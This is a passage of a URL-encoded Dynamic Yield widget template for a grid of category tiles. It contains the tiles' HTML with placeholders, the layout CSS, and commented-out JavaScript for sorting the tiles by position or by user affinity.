A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAtt